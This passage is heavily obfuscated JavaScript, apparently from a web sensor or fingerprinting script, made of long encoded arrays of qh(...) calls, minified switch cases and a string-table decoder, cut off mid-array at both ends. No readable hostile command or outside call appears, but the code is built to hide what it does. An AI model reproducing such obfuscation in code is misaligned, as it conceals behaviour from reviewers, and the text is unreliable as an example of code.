,qh(Uf),qh(kD),K4,qh(vS),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(jx),qh(pk),gt,Pr,P5,qh(VL),qH,qh(vS),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(jx),lL,fq,G0,pk,qh(P5),gD,[zx],Th,qh(H2),qh(Wx),qh(IH),D3,qh(Hv),[rW],M5,Hv,gt,qh(dL),QI,qh(Xb),P5,qh(U3),lL,xL,qh(tq),K4,qh(qH),xL,qh(sD),gt,qh(Pr),Th,qh(Xl),Uf,qh(sL),qh(Rh),qH,qh(qL),Uf,qh(sL),qh(Or),qH,[Mk],qh(gD),gD,dA,qh(pt),dA,[gt],qh(gD),gD,qh(vS),WR,[Th],qh(hw),D3,[qt],qh(Tv),VL,qh(KS),Dw,qh(k9),qh(Pr),k9,Pr,qh(vL),[zx],Bc,qh(KS),qH,qh(qL),Vf,qh(zx),qh(VL),hw,qh(KS),pk,qH,qh(lf),KS,qh(E4),lC,qh(l3),hI,G0,qh(Gm),QI,[P5],qh(G0),[Mk],qh(gD),qj,qh(k9),qh(B1),qh(vL),qh(cm),Th,qh(Tv),WR,qh(q5),SC,qh(sL),qh(E4),[KS],qh(lf),B3,qh(P5),wf,qh(sD),dL,zW,Or,qh(pk),qh(Pr),qh(IH),Uf,qh(Vf),qh(qH),[Wc],qh(Tv),wf,qh(sD),vL,vS,qh(zx),qh(pk),G0,qh(vS),vS,qh(D3),gm,qh(vS),SC,qh(pt),dA,[gt],qh(gD),jI,qh(E4),WR,qh(q5),Dw,qh(G0),[Mk],qh(gD),vS,dA,[gt],qh(vS),Mk,[hI],Dw,qh(VL),qH,qh(zx),Mk,Uf,qh(E4),hw,qh(H2),Oh,dL,qh(hI),Vf,qh(sL),qh(sL),G0,B1,qh(Mk),qh(KS),qH,[Mk],qh(gD),gD,qh(G0),lL,qh(N0),Mx,Or,qh(pk),qh(Pr),qh(IH),Uf,qh(Vf),qh(Tv),gt,cI,dA,[gt],qh(vS),E4,qh(gm),Tv,qh(b5),[hI],rm,qh(Oh),qH,qh(vS),B3,dA,gt,qh(IH),Wx,qh(Xb),P5,qh(vS),hw,qh(kr),lL,fq,dA,[gt],qh(gD),Bc,qh(LS),WR,qh(q5),Dw,qh(Wx),qh(vS),hw,qh(VL),gm,qh(gm),Tv,qh(Tv),U3,qh(U3),qH,qh(qH),qh(Uf),WR,qh(G0),Xl,qh(IH),qh(Dw),Uf,lC,qh(q5),SC,qh(pt),dA,[gt],qh(gD),gm,qh(wf),WR,qh(q5),Dw,qh(Wx),qh(vS),hw,qh(VL),gm,qh(gm),Tv,qh(Tv),U3,qh(U3),qH,qh(qH),qh(Uf),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf,lC,qh(q5),SC,qh(sL),qh(LS),gD,qh(k9),[B3],qh(k9),[RA],SC,gt,qh(Vf),qh(Mk),qh(hI),zx,qh(Mk),gt,qh(G0),qh(Pr),dL,qh(qH),tq,dA,[gt],qh(vS),Mk,[hI],SC,qh(qH),H9,qh(E4),P5,qh(P5),Mk,vL,jx,qh(zx),dL,qh(k9),qh(gm),gt,cI,dA,[gt],qh(gD),SC,qh(WR),vS,qh(Th),[hI],U3,qh(jR),qH,[Mk],qh(gD),Dw,qh(P5),Mk,vL,U3,qh(vL),qh(dL),dA,qh(lC),gt,cI,dA,[gt],[dc],qh(l3),G0,pk,qh(P5),Xl,gt,qh(lL),P5,IH,qh(Vf),hI,qh(dL),vL,qh(b5),WR,qh(vS),D3,Pr,qh(Wx),dL,qh(hw),qH,qh(vS),[H2],qh(q5),Dw,qh(QI),qh(Pr),lL,qh(Vf),qh(Th),Gm,Uf,KS,[Mk],qh(gD),U3,qh(Er),Hv,qh(b5),D3,qh(Mk),pk,Pr,qh(Mk),qh(QI),qh(fq),Tw,qh(Hv),lC,qh(vS),vS,qh(cm),Wx,Er,qh(Tv),lC,qh(vS),[H2],qh(qH),qh(G0),qh(sL),sD,dA,[gt],qh(vS),Mk,[hI],SC,qh(qH),H9,qh(E4),P5,qh(P5),Mk,vL,jx,qh(zx),dL,qh(k9),qh(gm),gt,cI,dA,[gt],qh(gD),SC,qh(WR),Mk,[hI],gD,qh(D3),Tv,[d4],qh(U3),qH,qh(qH),b5,qh(b5),sD,qh(sD),E4,qh(E4),kr,qh(kr),cm,qh(cm),P5,qh(P5),LS,qh(LS),KS,qh(KS),wf,qh(wf),rm,qh(rm),q5,qh(q5),K4,qh(K4),qL,qh(qL),WR,qh(WR),Rh,qh(dL),qH,[Mk],qh(gD),Dw,qh(P5),Mk,vL,U3,qh(vL),qh(dL),dA,qh(lC),gt,cI,dA,[gt],[dc],qh(l3),G0,pk,qh(P5),Xl,gt,qh(lL),P5,IH,qh(Vf),hI,qh(dL),vL,qh(b5),WR,qh(vS),D3,Pr,qh(Wx),dL,qh(hw),qH,qh(vS),[H2],qh(q5),Dw,qh(QI),qh(Pr),lL,qh(Vf),qh(Th),Gm,Uf,KS,[Mk],qh(gD),Bc,qh(KS),tq,dA,[gt],qh(vS),Mk,Dw,[VL],qh(k9),k9,qh(B1),rm,zx,qh(Mk),gt,qh(G0),qh(Pr),[pk],qh(WR),E4,vL,qh(gD),gD,qh(Wx),[WR],qh(U3),gt,U3,[Mk],qh(gD),gD,k9,qh(G0),gt,qh(Hv),wf,[zx],SC,qh(qH),Hv,qh(Wx),[WR],qh(cm),VL,zx,qh(Mk),gt,qh(G0),qh(Pr),[pk],qh(D3),vS,qh(VL),qH,qh(vS),qH,Mk,gt,qh(Mk),qh(Pr),dL,qh(hI),Wx,qh(dL),qh(dL),dc,qh(G0),qh(hI),qh(hw),hw,qh(H2),qH,qh(vS),cm,Pr,gt,qh(hw),qH,[Mk],qh(Xl),pt,qh(vS),IH,Wx,gt,gt,H2,qh(lf),qh(dA),Uf,fq,qh(lj),qh(Vf),dA,qh(lL),IH,G0,qh(Wx),vL,qh(B1),lC,qh(vS),vS,[zW],pt,gt,qh(rW),WR,k9,qh(G0),gt,qh(P5),wf,Rh,qh(Xb),VL,qh(Oh),tq,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(vS),hw,qh(Oh),H9,qh(E4),P5,qh(P5),Mk,vL,jx,qh(zx),dL,qh(k9),qh(gm),gt,cI,dA,[gt],qh(gD),SC,qh(WR),Mk,Dw,qh(G0),[Mk],qh(gD),Dw,qh(P5),Mk,vL,U3,qh(vL),qh(dL),dA,qh(lC),gt,cI,dA,[gt],[dc],qh(l3),G0,pk,qh(P5),Xl,gt,qh(lL),P5,IH,qh(Vf),hI,qh(dL),vL,qh(b5),WR,qh(vS),D3,Pr,qh(Wx),dL,qh(hw),qH,qh(vS),[H2],qh(q5),Dw,qh(QI),qh(Pr),lL,qh(Vf),qh(Th),Gm,Uf,PT,qh(pk),qh(cI),qh(B1),MH,qh(Pr),qh(Vf),Wx,qh(Hv),lf,qh(Pr),G0,B1,[w4],qh(jx),E4,vL,qh(gD),gD,qh(Wx),[WR],qh(U3),Dw,qh(k9),qh(vS),[H2],qh(qH),qh(hI),G0,lj,Gm,qh(Wx),qh(IH),Uf,lL,qh(hI),[Mk],qh(gD),SC,qh(vS),B3,Mk,Gm,pk,qh(vL),IH,qh(WR),qh(B1),Ef,[Mk],qh(WR),Uf,D3,k9,qh(G0),gt,qh(gm),lL,H2,qh(Pr),lL,qh(Vf),qh(Th),lL,sL,KS,[Mk],qh(gD),SC,qh(vS),B3,Mk,Gm,pk,qh(vL),IH,qh(WR),qh(B1),Ef,[Mk],qh(WR),Uf,D3,qh(Wx),[WR],qh(cm),E4,qh(Pr),qh(Vf),Wx,qh(Hv),lf,qh(Pr),G0,B1,[w4],qh(B3),hw,qh(Pr),dA,qh(Er),M5,qh(Pr),Mk,qh(Dj),tq,B1,qh(Pr),qh(pk),Mk,G0,qh(Dj),hI,hI,G0,qh(Gm),Vf,qh(q5),B3,qh(hw),b5,Gm,qh(dL),Wx,qh(Uf),dA,qh(Xb),Uf,qh(Uf),q5,Pr,qh(Wx),k9,pk,qh(k9),qh(gm),Uf,qh(Uf),jx,dL,qh(dA),vL,Mk,hI,qh(dA),qh(Pr),dL,Mk,qh(pk),qh(Wx),qh(gm),Uf,qh(Uf),b5,k9,hI,qh(B1),qh(G0),Vf,gt,qh(Xb),Uf,qh(Uf),q5,Pr,qh(hI),Mk,k9,qh(P5),Uf,qh(Uf),gD,qh(IH),qh(hI),Xl,qh(Vf),G0,pk,qh(vL),qh(q5),Uf,qh(Uf),gD,qh(IH),qh(hI),Xl,qh(Vf),G0,pk,qh(vL),qh(pt),dA,Wx,Mk,qh(Uf),B1,qh(Mk),qh(WR),Uf,qh(Uf),MH,qh(Wk),qh(AD),PT,qh(G0),gt,qh(zW),dA,Wx,Mk,qh(Uf),B1,qh(Mk),qh(WR),Uf,qh(Uf),Bc,qh(sL),sL,qh(rm),qh(Pr),qh(lL),Uf,qh(Uf),cm,dA,qh(G0),gt,qh(zW),dA,Wx,Mk,qh(Uf),B1,qh(Mk),qh(Or),jC,Uf,Mk,qh(Dw),wf,qh(kD),gt,lL,H2,qh(Pr),lL,qh(Vf),qh(Th),Xl,k9,tq,qh(Pr),lL,qh(Vf),qh(gm),gm,G0,qh(Uf),qh(D3),QI,KS,[Mk],qh(gD),SC,qh(vS),Th,Mk,qh(vL),Mk,qh(lC),Mk,SC,gt,qh(SC),pk,lC,qh(q5),[RA],gt,gt,vL,B3,dA,gt,qh(IH),Wx,[Tw],qh(Xb),Tv,qh(Er),tq,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),rm,qh(B3),B3,dA,gt,qh(IH),Wx,[Tw],qh(Xb),D3,qh(Hv),tq,dA,[gt],qh(vS),Mk,[hI],SC,qh(qH),cI,Pr,qh(Xb),vS,qh(VL),cI,Pr,qh(D3),hw,qh(Pr),k9,Pr,qh(vL),[zx],Th,qh(H2),[rW],PT,pt,gt,Wx,qh(Gm),dA,qh(Wx),gt,G0,qh(fq),fk,Wx,sL,qh(l3),lL,qh(q5),sL,qh(IH),IH,qh(k9),vL,hw,qh(Pr),dA,qh(Hv),Er,qh(Mk),B1,qh(dA),Xl,qh(IH),qh(WR),qh(B1),Bc,qh(lL),qh(pk),vL,vL,qh(P5),k9,pk,D3,qh(Hv),H2,qh(qH),hw,qh(Pr),dA,qh(PT),B3,qh(IH),qh(dA),G0,vL,qh(Uf),B1,qh(Mk),qh(vS),qh(B1),VL,qh(lL),qh(pk),vL,vL,Xl,vL,Mk,qh(pk),Xl,qh(Vf),qh(sL),Xl,qh(Wx),[fq],qh(Xl),Uf,vL,qh(sL),G0,qh(LS),k9,lL,hw,qh(qH),cI,qh(vL),qh(dL),G0,qh(Uf),hI,pk,qh(KS),fq,qh(qH),hw,qh(Pr),dA,[vS],vS,qh(b5),[LS],qh(G0),qh(dL),G0,qh(Uf),hI,pk,Wx,qh(sL),qh(lL),qh(pk),vL,vL,qh(Dj),pk,vS,qh(Wx),[fq],qh(KS),fq,qh(qH),hw,qh(Pr),dA,[vS],vS,qh(b5),[LS],qh(Wx),qh(Wx),[fq],Wx,qh(sL),qh(lL),qh(pk),vL,vL,qh(Dj),SC,qh(D3),wf,[zx],jI,qh(H9),[rW],PT,pt,gt,Wx,qh(Gm),dA,qh(Wx),gt,G0,qh(fq),fk,Wx,sL,qh(l3),lL,qh(q5),sL,qh(IH),IH,qh(k9),vL,hw,qh(Pr),dA,qh(Hv),Er,qh(Mk),B1,qh(dA),Xl,qh(IH),qh(WR),qh(B1),Bc,qh(lL),qh(pk),vL,vL,qh(sD),qh(Gm),k9,pk,Tv,qh(Er),H9,qh(rm),hw,qh(Pr),dA,qh(PT),B3,qh(IH),qh(dA),G0,vL,qh(Uf),B1,qh(Mk),qh(vS),qh(B1),VL,qh(lL),qh(pk),vL,vL,Xl,vL,Mk,qh(pk),Xl,qh(Vf),qh(sL),Xl,qh(Wx),[fq],qh(Xl),Uf,vL,qh(sL),G0,qh(LS),k9,lL,qH,qh(VL),cI,qh(vL),qh(dL),G0,qh(Uf),hI,pk,qh(b5),sL,VL,qh(rm),hw,qh(Pr),dA,[vS],rm,qh(wf),[LS],qh(G0),qh(dL),G0,qh(Uf),hI,pk,Wx,qh(sL),qh(lL),qh(pk),vL,vL,qh(Dj),pk,vS,qh(Wx),[fq],qh(b5),sL,VL,qh(rm),hw,qh(Pr),dA,[vS],rm,qh(wf),[LS],qh(Wx),qh(Wx),[fq],Wx,qh(sL),qh(lL),qh(pk),vL,vL,qh(Dj),SC,gt,qh(pt),pk,vL,qh(Wx),hI,gt,Wx,Pr,qh(G0),[Mk],Wx,qh(Wk),G0,vL,qh(wC),dA,G0,qh(Uf),hI,pk,qh(KS),sD,qh(vS),lC,qh(dL),G0,qh(Uf),hI,pk,Uf,gt,qh(Vf),k9,qh(G0),gt,qh(b5),wf,G0,vL,qh(Dj),Xl,[fq],qh(KS),sD,qh(vS),cm,qh(Wx),[fq],Uf,gt,qh(Vf),k9,qh(G0),gt,qh(b5),wf,G0,vL,qh(gm),Oh,dA,G0,qh(Uf),hI,pk,qh(KS),KS,qh(cm),lC,qh(dL),G0,qh(Uf),hI,pk,qh(b5),P5,gt,qh(Vf),k9,qh(G0),gt,qh(b5),wf,G0,vL,qh(gm),Rh,Xl,[fq],qh(KS),KS,qh(cm),cm,qh(Wx),[fq],qh(b5),P5,gt,qh(Vf),k9,qh(G0),gt,dL,gt,gt,qh(Xb),lC,qh(vS),[H2],qh(qH),qh(k9),qh(Uf),Oh,Or,qh(pk),qh(Pr),qh(IH),Uf,qh(Vf),qh(qH),B3,hI,gt,qh(cm),B3,Vf,qh(rm),Mk,pk,D3,qh(vS),Mk,kD,qh(kD),vL,VL,qh(Pr),Xl,qh(dL),vL,qh(b5),gt,cI,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(Xl),Pr,Rh,qh(SC),gt,lL,H2,qh(Pr),lL,qh(Vf),qh(Th),zW,IH,KS,[Mk],qh(gD),gm,qh(lf),qH,qh(vS),Th,qh(Vf),G0,B1,qh(lC),Dj,qh(lL),qh(hI),qh(B1),b5,qh(PT),tq,dA,[gt],[dc],[VL],qL,Hv,gt,qh(dL),QI,qh(q5),wf,Uf,qh(H9),Hv,gt,qh(dL),QI,qh(Xb),WR,qh(q5),gt,U3,[Mk],qh(gD),SC,G0,qh(Bc),qH,qh(Or),lf,qh(sD),MH,gt,qh(zW),dA,[gt],qh(vS),WR,qh(lC),vS,qh(U3),[hI],Th,[SC],qh(PT),gt,qH,qh(VL),PT,k9,qh(G0),gt,qh(H9),qh(QI),MH,qh(k9),qh(Uf),Mk,Mk,pk,vL,qh(G0),qh(Mk),qh(D3),qh(Mk),U2,qH,[zW],Uf,qh(G0),qh(vS),B3,[qH],qh(vS),gt,gD,qh(qL),qh(sL),[qH],qh(cI),wf,hI,qh(dA),[lL],qh(l3),wC,gt,qh(sL),qh(qL),qh(hw),fk,gt,tq,hI,qh(dA),[lL],qh(Ef),wf,qh(Or),[Hv],vS,k9,qh(G0),gt,qh(q5),U2,H2,qh(kr),[hI],gD,[qt],[d4],qh(KS),fk,Pr,qh(Hv),qH,qh(lf),qh(U2),dA,qh(IH),b5,qh(PT),qh(U2),Gm,Uf,hw,qh(Pr),k9,Pr,[VL],rm,qh(Er),qh(l3),Tv,qh(H2),H2,qh(qH),[jR],WR,qh(q5),gt,vL,[H2],qh(lC),IH,Wx,gt,gt,VL,qh(U3),Dw,[VL],lj,Xl,sL,qh(vL),qh(Pr),dL,qh(WR),Tv,qh(kr),qh(sL),U2,gt,H2,qh(kr),U3,[Mk],qh(B3),H2,qh(lf),qh(U2),Gm,WR,[p3],qh(Th),vS,G0,pk,qh(P5),Xl,qh(lh),k9,wf,qh(lf),qh(l3),vS,qh(Hv),Er,qh(wf),[jR],Tv,qh(kr),gt,vL,[KS],qh(kr),qh(pk),gt,Pr,LS,qh(E4),D3,vL,qh(Pr),qh(hI),qh(b5),vS,qh(b5),lC,qh(l3),hI,G0,qh(Gm),qh(kr),pk,U3,qh(E4),cI,qh(k9),G0,qh(k9),Wx,qh(zx),qh(E4),U2,gt,VL,qh(U3),lL,H2,qh(lf),qh(U2),dA,qh(k9),lL,D3,[P5],qh(dA),qh(PT),qh(U2),dA,qh(IH),gm,qh(H9),qH,G0,qh(pt),pk,vL,qh(Wx),hI,gt,Wx,Pr,qh(k9),qh(Pr),k9,Pr,[VL],qh(k9),D3,qh(Tv),gt,lC,k9,qh(G0),gt,qh(q5),U2,H2,qh(qH),cm,[Mk],qh(lC),gt,Pr,hw,qh(Oh),H2,qh(qH),cm,[Mk],qh(vS),Mk,pk,Dj,Xl,sL,qh(vL),qh(Pr),dL,qh(WR),hw,qh(KS),qh(sL),U2,gt,Oh,qh(KS),gt,U3,[Mk],dA,qh(pt),pk,vL,qh(Wx),hI,gt,Wx,Pr,[VL],cm,qh(gm),[hw],jI,Vf,gt,qh(hI),[Mk],qh(gD),Bc,sL,gt,qh(Bc),qH,qh(B3),Dj,qh(lf),MH,gt,qh(zW),dA,[gt],qh(vS),WR,qh(lC),vS,qh(U3),Dw,[VL],WR,qh(q5),Dw,[VL],qh(B1),Xb,Mk,qh(Pr),qh(G0),vL,qh(k9),qh(Th),AD,gt,qH,[zW],Uf,qh(G0),qh(vS),SC,qh(q5),U3,[Mk],qh(gD),Th,qh(Tv),WR,qh(lC),vS,qh(U3),lL,wf,[zx],gD,qh(Hv),lL,Xl,sL,qh(vL),qh(Pr),dL,qh(vS),[Xl],qh(qH),vS,qh(vL),[E4],qh(hw),[jR],WR,qh(q5),vL,Th,qh(k9),qh(pk),qh(B1),Pr,qh(Tv),Gm,qh(zx),Mk,IH,qh(sL),lL,qH,[Mk],qh(WR),Tw,Xl,sL,qh(vL),qh(Pr),dL,qh(Dw),[lf],Hv,qh(lC),gt,gD,qh(vS),VL,[lj],qh(WR),gt,Pr,vS,qh(Hv),qH,qh(vS),VL,[lj],qh(cm),b5,qh(Wx),zx,qh(sL),qh(kr),pk,qh(Uf),fq,Wk,dA,qh(gD),[lf],Hv,Vf,gt,qh(rW),Hv,lL,dA,qh(Dw),[lf],Hv,qh(PT),Pr,Hv,gt,qh(dL),QI,qh(q5),KS,zx,qh(pk),qh(Pr),qh(Th),WR,qh(q5),dL,qh(QI),wC,Hv,qh(hI),Vf,qh(sL),qh(sL),G0,B1,qh(Mk),qh(Xb),[lf],Hv,Vf,gt,qh(LS),PT,qh(K4),pt,qh(vL),AD,Wk,Xl,qh(B3),qh(Rh),Th,B1,qh(WR),pt,qh(vL),qh(Pr),cm,qh(q5),vL,vS,qh(U3),qh(Mk),qh(G0),qh(Mk),pt,qh(vL),G0,tq,qh(hI),zx,pk,qh(hI),qh(Mk),qh(wf),zW,Pr,Hv,gt,qh(dL),QI,qh(Bc),hI,qh(Mk),vS,qh(dA),Vf,Mk,qh(WR),vS,qh(Th),zW,lf,qh(Tv),WR,qh(lC),vS,qh(U3),dL,kr,qh(k9),[B3],LS,gt,qh(Bc),qH,qh(B3),Dj,qh(lf),MH,gt,qh(zW),dA,[gt],qh(vS),Mk,Dw,qh(k9),qh(zx),Uf,qh(pk),sL,qh(N0),gD,qh(G0),lL,qh(N0),kD,dc,qh(G0),qh(hI),qh(Rh),[lC],lj,dc,sL,qh(l3),hI,qh(pk),qh(vL),qh(cm),rm,Xl,gt,qh(dA),sL,pk,IH,qh(SC),SC,qh(vL),qh(jI),cm,Mk,Vf,Mk,qh(Pr),pk,qh(lL),dL,Mk,qh(pk),qh(Wx),qh(Th),gD,Mk,qh(Mk),qh(rm),kr,hI,qh(dA),Wx,qh(dL),Mk,Uf,qh(k9),qh(Th),U3,vL,vL,Mk,qh(Xl),Wx,qh(hI),Pr,qh(qH),jR,lL,qh(dc),dc,qh(gD),jI,pk,qh(Vf),Mk,Wx,qh(Dw),SC,qh(vL),qh(jI),D3,pk,qh(Th),U3,hI,qh(dA),Wx,qh(dL),Mk,Uf,qh(k9),qh(hw),qh(zx),gD,Mk,qh(Mk),qh(rm),kD,dL,gt,qh(dL),QI,qh(rt),jI,qh(Wx),sL,qh(vL),qh(Pr),dL,qh(Mk),qh(MH),LS,sL,qh(Pr),Mk,qh(SC),lC,qh(k9),l3,qh(dL),qh(Th),rm,qh(rm),wf,qh(sL),[qH],qh(cI),wf,hI,qh(dA),[lL],qh(l3),qh(VL),Mk,qh(G0),LS,[qL],qh(K4),qh(zx),k9,SC,qh(Bc),Mk,pk,sD,qh(tq),PT,qh(dL),qh(fq),Tw,qh(Hv),E4,qh(K4),PT,qh(dL),qh(xL),Er,qh(Hv),kr,qh(fq),KS,qh(LS),Mk,pk,cm,qh(B3),zx,dc,B1,qh(sL),qh(cI),zW,jC,Xl,qh(dA),qh(dL),l3,IH,qh(sL),qh(wC),tq,pk,qh(vL),qh(zx),Xl,qh(WR),Mk,vL,[Wc],qh(Mk),qh(l3),M5,IH,[IH],vL,qh(q5),Mk,vL,vS,qh(hI),IH,qh(sL),qh(hI),l3,qh(Mk),qh(G0),qh(hw),P5,qh(hw),qh(l3),vS,qh(G0),lL,qh(N0),Oh,jC,Xl,qh(dA),qh(kr),vL,vS,qh(vL),[E4],qh(jx),Mk,pk,LS,qh(kr),Hv,qh(Wx),[WR],qh(vS),KS,qh(lj),kr,qh(q5),rm,IH,qh(Gm),Wx,vL,qh(U3),wf,qh(xL),kr,qh(q5),K4,Mk,dL,qh(Wx),qh(B1),Pr,qh(QI),QI,sL,Pr,pk,k9,qh(LS),rm,qh(Mx),kr,qh(q5),sD,qh(k9),dL,qh(Vf),Xl,qh(zW),dL,qh(Wx),qh(Or),Er,qh(Mk),qh(hI),lL,qh(pk),gt,qh(Wx),G0,qh(hI),zW,qh(LS),q5,qh(sD),[R3],qh(hw),K4,qh(dc),[R3],Vf,qh(E4),qL,qh(sL),kr,qh(q5),D3,qh(IH),qh(hI),Xl,qh(Vf),G0,pk,qh(vL),qh(rm),WR,qh(wf),kr,qh(q5),E4,qh(Pr),qh(Vf),Wx,qh(Hv),lf,qh(Pr),G0,B1,qh(lC),Rh,qh(dA),kr,qh(q5),B3,dA,gt,qh(lh),dA,Wx,Mk,qh(Uf),B1,qh(Mk),qh(D3),lC,qh(vS),B3,Mk,Gm,pk,qh(vL),IH,qh(WR),qh(B1),Ef,[Mk],qh(WR),Uf,jI,qh(k9),qh(Mk),qh(hw),kr,qh(P5),gm,IH,qh(Gm),Wx,vL,qh(wf),xL,QI,gt,qh(Vf),k9,qh(G0),gt,qh(b5),lC,B1,qh(b5),K4,qh(cm),b5,qh(hI),qh(lj),Tv,qh(q5),b5,qh(hI),lL,qh(hw),H2,qh(K4),KS,G0,qh(B3),Tw,l3,gt,qh(Vf),k9,qh(G0),gt,qh(b5),kr,qh(vL),qh(tq),B3,qh(rm),D3,qh(G0),dA,qh(sD),jR,qh(kr),U3,qh(Wk),qh(lj),cI,qh(WR),VL,l3,qh(kr),lL,qh(Rh),cm,qh(IH),qh(H9),hI,qh(qL),U3,qh(Wk),pk,qh(xL),Er,qh(sD),wf,G0,vL,qh(wf),hw,Uf,qh(SC),lL,H2,qh(Pr),lL,qh(Vf),qh(Th),dL,IH,vL,tq,qh(Pr),lL,qh(Vf),qh(gm),gm,G0,qh(Uf),qh(D3),QI,KS,[Mk],qh(gD),SC,qh(vS),Th,Mk,qh(vL),Mk,qh(lC),Mk,SC,qh(k9),[zx],jx,qh(B3),Dj,jR,qh(SC),pk,lC,qh(q5),[RA],gt,lL,qH,[Mk],qh(gD),vS,dA,[gt],qh(vS),Mk,Dw,qh(G0),[Mk],qh(gD),SC,qh(vS),B3,dA,gt,qh(IH),Wx,[Tw],gt,qh(Bc),Mk,qh(Mk),Mk,lL,H2,qh(Pr),lL,qh(Vf),qh(Th),Wk,B1,sD,qh(vS),vS,qh(gm),zx,qH,qh(vS),Th,qh(Vf),G0,B1,qh(lC),lC,qh(vS),vS,qh(cm),qh(Pr),D3,qh(Mk),IH,Mk,qh(lj),QI,Vf,gt,qh(lL),B1,qh(Pr),qh(qH),[jR],WR,qh(vS),vS,qh(cm),qh(IH),lC,qh(vS),vS,qh(gm),qh(sL),pk,E4,qh(Vf),k9,qh(B1),qh(KS),VL,G0,pk,IH,qh(Vf),qh(Tv),Mk,lL,H2,qh(Pr),lL,qh(Vf),qh(Th),pt,pk,tq,qh(Pr),lL,qh(Vf),qh(gm),gm,G0,qh(Uf),qh(D3),QI,KS,[Mk],qh(gD),SC,qh(vS),Th,Mk,qh(vL),Mk,qh(lC),Mk,SC,gt,qh(SC),pk,lC,qh(q5),[RA],gt,lL,qH,[Mk],qh(gD),vS,dA,[gt],qh(vS),P5,qh(U3),Dw,qh(G0),[Mk],qh(gD),SC,qh(vS),B3,dA,gt,qh(IH),Wx,[Tw],gt,qh(Bc),Mk,SC,qh(SC),qh(Mk),Mk,lL,qh(G0),qh(G0),qh(Vf),Vf,qh(lL),qh(pk),Pr,Vf,qh(G0),Wx,qh(dL),Wx,qh(lL),qh(pk),vL,vL,qh(hI),Wx,qh(zx),G0,pk,qh(vL),qh(zx),Wx,qh(hI),Pr,vL,qh(Xl),Uf,qh(pk),Uf,qh(hI),qh(Pr),dA,[wL],qh(fq),Xl,zx,qh(sL),zx,gt,qh(IH),qh(Pr),qh(IH),qh(Rh),tq,qh(Wx),Mk,Uf,qh(k9),qh(Mk),WR,qh(E4),Mk,sL,qh(Wx),Mk,zx,qh(Wx),Vf,qh(hI),k9,qh(B1),qh(Pr),dA,qh(l3),l3,qh(Xl),dL,qh(hI),qh(Pr),dA,qh(Mk),gt,kD,qh(vL),[E4],qh(Xl),Wx,B1,Pr,qh(pk),qh(zx),Pr,Vf,gt,qh(H9),kD,qh(Mk),qh(vL),Mk,qh(Mk),IH,Mk,qh(Or),Xl,Vf,G0,qh(k9),qh(IH),dL,qh(fk),l3,[Pq],qh(vL),k9,qh(Uf),IH];}break;case Ks:{var kXs=fSB[dN];var MSB=fSB[kO];var j0B=fSB[XZ];var IPB=Yt([],[]);BUs+=UV;var A8s=CJB(M9(kXs,B9[M9(B9.length,Mk)]),zx);}break;case NO:{var ZXs=fSB[dN];sh=function(cBs,rBs,Z6s){return AEB.apply(this,[Ks,arguments]);};return n0(ZXs);}break;case Ud:{var cZs=fSB[dN];if(mBB(cZs,HD)){return cQ[lZB[Pr]][lZB[Mk]](cZs);}else{cZs-=Gt;return cQ[lZB[Pr]][lZB[Mk]][lZB[gt]](null,[Yt(xUB(cZs,Uf),Gp),Yt(CJB(cZs,ZH),gL)]);}BUs+=hO;}break;case bd:{qZs=[[qh(k9),qh(hI),dL,qh(hI),B1,qh(Mk)],[qh(Wx),dA,Mk,qh(pk),qh(IH)],[],[dL,qh(hI),B1,qh(Mk)],[qh(hI),B1,qh(Mk)],[],[qh(zx),Mk,Uf,qh(Th),vS,qh(Pr),k9,qh(kD),tq,B1,qh(Pr),qh(G0),qh(IH),Vf],[],[],[],[],[Dw,qh(vL),qh(l3),dL,qh(Dw)],[qh(l3),dL,qh(Dw)],[],[],[],[],[],[Wx,qh(dL),Xl,qh(vL),pk],[D3,Pr,qh(pk),vL,qh(vL),vL,vL,qh(G0),qh(hI)],[jx,qh(sL),dA,qh(zx),k9,qh(hI)],[],[vL,qh(G0),qh(hI)],[pk,vL,qh(Wx),hI,gt,Wx,qh(Tw),Dj,qh(zx)],[],[qh(sL),dA,qh(zx),k9,qh(hI)],[],[],[],[],[],[],[],[],[],[B3,dL,qh(hI)],[],[qh(vS),WR,qh(q5),Dw],[AD,gt,gt],[zx,qh(Mk),vL,Mk,qh(Pr),pk,qh(lL),dL,qh(vL),pk],[b5,qh(G0),Xl,qh(IH)],[],[],[G0,qh(Uf),Mk,Wx,qh(Wx),Wx],[],[qh(Xb),WR,qh(zx),Mk,Uf,qh(E4),VL,dL,qh(hI),Vf,qh(sL),qh(sL),G0,B1,qh(Mk),qh(P5),SC],[VL,qh(Pr),hI,gt,qh(cm)],[],[lC,qh(zx),Mk,Uf,qh(Th)],[jR,qh(pk),qh(cI)],[],[qh(B1),qh(vL),qh(cm),Gm],[],[qh(lL),qh(pk),qh(cI)],[],[lf,qh(zx),qh(hI),Wx,qh(pk)],[K4,hI,qh(Mk),qh(G0)],[q5,qh(zx),Uf,qh(pk),sL,qh(N0)],[qh(Tw),Dj,qh(zx)],[],[],[],[],[],[],[],[],[],[qh(AD),Dw,qh(zx),Uf,qh(pk),sL,qh(Bc),Uf],[qh(lC),vS,qh(vS),hw],[qh(Oh),dL,dL,qh(dL),zx,qh(sL),dA,qh(dA),Wx,qh(P5)],[qh(U2),M5,qh(Pr),qh(G0),vL,qh(k9)],[Tw,gt,qh(pk),pk,qh(P5),qh(B1)],[],[qh(lh),qh(Pr),Xl,qh(dL),vL,qh(b5),WR,qh(q5),Dw],[],[l3,qh(Wx),qh(Pr),qh(B1),Xl,qh(vL),pk],[lj,qh(k9),qh(Mk),qh(zx),lL,qh(sL),qh(B1),qh(Mk),AD],[],[],[jI,qh(vL),qh(l3),hI,G0,qh(Gm),qh(fq)],[],[],[],[qh(H2),Hv,k9,qh(G0),gt],[],[],[],[],[],[Hv,qh(G0),lL,qh(N0)],[cm,qh(Wx),Vf,qh(IH),qh(pk),Uf,qh(dL)],[SC,qh(SC),gt],[],[],[],[],[Xb,Pr,qh(Pr),qh(pk),qh(hI),G0,qh(Uf),Mk,qh(Mk)],[],[],[Th,qh(Tv),rm,qh(wf),VL,qh(Pr),Xl,qh(dL),vL,qh(U2),Dj,qh(zx),qh(qH),qh(hI),dA,qh(k9)],[],[],[qh(fq),qh(qL),dA],[],[],[],[],[],[],[qh(PT),lj,qh(k9),sL,qh(sL),G0,B1,qh(Mk),qh(Hv),qH],[qh(QI),k9,k9,